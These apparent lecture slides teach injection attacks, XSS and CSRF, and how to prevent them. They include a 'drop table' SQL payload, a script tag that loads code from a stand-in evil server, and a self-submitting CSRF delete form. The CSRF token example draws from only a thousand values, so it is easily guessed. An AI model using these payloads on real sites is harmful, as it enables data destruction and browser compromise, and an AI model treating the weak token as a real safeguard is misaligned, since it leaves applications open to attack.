Slide 1

Security

Slide 2
Injection attacks
Injection: Inserting something into your code that does not belong there
Major threat to confidentiality, integrity, and availability
Probably the most common mistake in web apps is leaving the door open to injection

Slide 3
Structure of an injection attack
Receive data from outside your system
User, another server, … anything you don’t control
Your system stores the data
Variable, session, database, file, … anywhere
Your system uses the data
Print on web page, insert into SQL, … anything, without taking precautions against evil data
Evil events transpire…

Slide 4
Example: SQL injection attack DO NOT COPY-PASTE THIS CODE
mysql_query("update mytable set mycolumn = '”+ $_RESULT["param"] + "'")
Evil user sends param = "x'; drop table mytable;"
Your silly program executes…
update mytable set mycolumn = 'x'; drop table mytable;
Poof, no more table.

Slide 5
Preventing SQL injection attack
Option #1: Validate all inputs, reject evil inputs
Regexps work pretty well on numbers
Option #2: Use prepared statements
No need to concatenate

Slide 6
Example: HTML/JS injection attack DO NOT COPY-PASTE THIS CODE
Or, suppose our evil person has sent this evil tweet: message equal to
<script src="http://www.myevilserver.com/warez.html"></script>
What happens:
This script gets written into the list of tweets.
The current user's browser runs this nasty little script DIRECTLY off of the other server
Also known as "cross-site scripting attack" (XSS)
Can also be accomplished with an <iframe>
Continue attack in same manner as before…

Slide 7
But oh, the evils of "cross-site scripting" can be bad in so many ways
Potential consequences of cross-site scripting
Stealing data from the page
Confidentiality fail
Submitting forms on the user's behalf
E.g., by clicking buttons on the page: integrity fail
Downloading code to the user's computer
E.g., by taking advantage of unpatched security holes in the user's browser

Slide 8
You don't believe that browsers are vulnerable?
The flaws are legion
http://tinyurl.com/ie-cve-flaws
http://tinyurl.com/chrome-cve-flaws
http://tinyurl.com/firefox-cve-flaws
There are plenty of sites ready and waiting to download nasty code to your laptop
Be very careful where you surf on the web

Slide 9
And once Dr. Evil has taken over the user's computer…
Install a virus that reads everything on the user's computer
Including credit card numbers and passwords
Then tells your user's computer to attack other computers
Making your user's computer into a bot
And encrypts your data
Requiring you to pay a ransom
And finally deletes everything on the machine
Leaving a smoldering ruin

Slide 10

Example from real life
http://www.securityweek.com/nbc-cleans-site-after-citadel-compromise

Slide 11
Summary of what happens when you don't protect your users
Evil person puts SCRIPT or IFRAME tags into data used by your site (e.g., tweet database)
Your site sends the data in HTML/JS to some other unsuspecting user
The user's browser executes the SCRIPT or IFRAME tags
The SCRIPT or IFRAME tags make the browser execute JS from some evil site
The evil site's JS hacks the user's computer
The user's computer is totally compromised

Slide 12
Preventing HTML/JS injection (including XSS attacks)
The fix is very simple:
Do not write any special html characters to the browser unless you know for absolutely certain that they are safe

Slide 13
Preventing SQL injection
The fix is very simple:
Do not use any data in your SQL without escaping and/or validating it first.
Use prepared statements whenever practical
Validate inputs that you feel the need to concatenate with your SQL statements

Slide 14
Strategy for fighting injection attacks
This always works for all injection attacks of any sort whatsoever (e.g., SQL, HTML, JS):
Clean all data before you use it
Example:
Prepared statements escape values in SQL
Clean with htmlspecialchars before using in HTML

Slide 15
Alternate option for preventing injection
In addition, you might want to
Clean data just after arrival
Example:
Clean all data after reading it from database, from another server, from users, from files, from anywhere

Slide 16
Clean data just after arrival… Not always easy
When data arrives, you don't always know how it will eventually be used
So you don't know exactly how it needs to be cleaned
Are you trying to remove apostrophes ' because it's going to be used in SQL?
Or are you trying to remove open brackets < because it's going to be used in HTML/JS?

Slide 17
Common scenario: Posting data from the client to the server (form submission)
Validation on the client
Help the user to find and fix mistakes fast
Validation on the server
Protect your database when you save the data

Slide 18
Ultra-simple client-side validation
<script>
function isValid(frm) {
var str = frm.myint.value;
var rv = /^\-?[0-9]+$/.test(str);
if (!rv) alert("myint should be an int.");
return rv;
}
</script>
<form onsubmit="return isValid(this)">
Enter an int: <input type="text" name="myint">
<input type="submit">
</form>

Slide 19
Simple validation with jQuery
<!DOCTYPE html>
<html><head><script src="jquery-1.8.2.min.js"></script></head><body>
<script>
function isValid(frm) {
var str = frm.myint.value;
var rv = /^\-?[0-9]+$/.test(str);
$("#err").text(rv ? "" : "myint should be an int.");
return rv;
}
</script>
<form onsubmit="return isValid(this)">
Enter an int: <input type="text" name="myint"><span id="err"></span>
<input type="submit">
</form>
</body></html>

Slide 20
jquery.validate.js
Currently available from
http://jqueryjs.googlecode.com/svn-history/r6243/trunk/plugins/validate/jquery.validate.js
Supported validation classes
required: This field is required
remote: Please fix this field
email: Please enter a valid email address
url: Please enter a valid URL
date: Please enter a valid date
number: Please enter a valid number
digits: Please enter only digits,
creditcard: Please enter a valid credit card number
equalTo: Please enter the same value again
accept: Please enter a value with a valid extension
maxlength: Max # characters allowed
minlength: Min # characters allowed
max: Max number value allowed
min: Min number value allowed

Slide 21
Validation on the server
We can use packages like express-validator and use it to validate inputs on the server end.
Bottom line:
Always clean data before use
Don't assume data have ever been cleaned before
Clean data
Before you use data for SQL statements
Before you use data to generate HTML/JS
Before you use data to call other servers
ETC

Slide 22
Cross-site request forgery attack
Cross-site request forgery (CSRF): Trick user's browser into trashing your site
Very complex but important attack
Very hard to defend against
I'd guess that nearly every site on the web is susceptible to this attack, at some level

Slide 23

How CSRF works

Slide 24
Key points
User has to already be logged into your site
For example, as a site administrator who is allowed by your site to insert/delete DB data
User has to access another site
The other site has to have a way of telling the browser to send commands to your site

Slide 25
"Send commands to your site"?
Sure, the other server just has to send back…
<form id="badform" method="post" action="http://yourserver.com/dbdelete.php">
<input type="text" name="id" value="100">
</form> <script>$("#badform").get(0).submit();</script>

Slide 26
What happens then…
The browser reads the FORM and SCRIPT
It executes the JS, automatically submitting the form
The browser posts the data to your web page
Your PHP/JS probably checks that the user is logged in
Yup… the session cookie took care of that
And then your PHP/JS acts on the command
In this case, to delete some data

Slide 27
Even worse: Making the attack invisible
Instead of outputting the form and JS directly, output a 1 pixel x 1 pixel IFRAME
And then output the form and the JS inside the IFRAME
The user will never notice

Slide 28
Even worse: Damaging lots of data
Instead of outputting just one IFRAME, output a bunch of IFRAMES, each containing a form
Then autosubmit all of the IFRAMES one after another… trash the entire database
Major integrity fail
(In fact, the FORM and IFRAME tags even have attributes that would make it possible to do this by reusing one IFRAME)

Slide 29
Even worse: Combine with XSS
Instead of outputting a FORM that submits a relatively harmless data-deletion command, instead tell the browser to send evil data
E.g., SCRIPT tag as shown in the previous lecture
And if your site doesn't protect against cross-site scripting (again, see previous lecture), then other users can be attacked

Slide 30
Preventing CSRF is a huge pain
Reduces but does not eliminate the risk:
Use very short sessions
Always check the referer header
Options for eliminating the risk:
Require a custom http header
Create a special token that must be present

Slide 31
Option #1: Use very short sessions
There is a tradeoff:
You can use long sessions: Increased usability
Users don't get logged of automatically if they step away for coffee
You can use short sessions: Increased security
Session cookies time out fast, so they have to be stolen fast if they are going to be of any use
Therefore, the users are only susceptible to CSRF for a short amount of time

Slide 32
Option #2: Always check the referer
Most (not all) versions of most browsers send an http header that tells what page the user is looking at when an http request is initiated
HTTP_REFERER is like "Content-Type"… it is just another header sent by the browser to the server

Slide 33
Option #2: Always check the referer
So when the form is posted back to your site
$referer = $_SERVER['HTTP_REFERER'];
if ($referer !== the CORRECT value for your site)
refuse to do anything
Referer should be a page on your site, NOT a page on somebody else's site

Slide 34
Option #2: Always check the referer
Why this theoretically should work…
Operations initiated by your page will have a REFERER header that matches your site
Operations initiated by some other server's pages will have a REFERER header that matches their site
Not a very good defense against CSRF, sadly
Browsers can be configured in insecure ways that make this method unreliable

Slide 35
Option #3: Require a custom http header
You can send a custom header of your own!
In your JS:
$.ajax({url:"http://myserver.com/dbpage.php", data:{a:1,b:2,c:3,etc:5},success:fnSuccess,
beforeSend: function(request) { request.setRequestHeader("MYHEADER", "itslegit");
}});
In your PHP:
if ($_SERVER["HTTP_MYHEADER"] != "itslegit") refuse to do anything

Slide 36
Option #3: Require a custom http header
Why this works…
Operations initiated by your page will have that special header present
Operations initiated by some other server's pages will not have that special header present
This approach apparently works quite reliably… but ALL your non-idempotent operations need to be done via AJAX.

Slide 37
Option #4: Create a special token that must be present
When you output a form, generate a random number and put a copy in the session
<?php $_SESSION["x"] = rand(1,1000) ?>
<form …>…
<input type="hidden" name="x" value="<?= $_SESSION["x"]?>">…
</form>
And when the form is posted, check that the right value is sent back
if ($_REQUEST["x"] !== $_SESSION["x"])
refuse to do anything

Slide 38
Option #4: Create a special token that must be present
Why this works…
Operations initiated by your site will have that special token
Operations initiated by some other server's pages will not have that special token
(It's random, so it's hard to guess)
This approach also works reliably, but ALL your non-idempotent operations need to be protected like this.

Slide 39
Summary
Cross-site request forgery (CSRF) is dangerous
Can trick users' browsers into trashing your data
Can be combined with cross-site scripting
Two solutions are not totally reliable
Short sessions
Checking the referer header
Two solutions are a pain to implement
Perform all non-idempotent operations with AJAX, set and set custom header
Perform all non-idempotent operations with a form containing a secret random token that you check

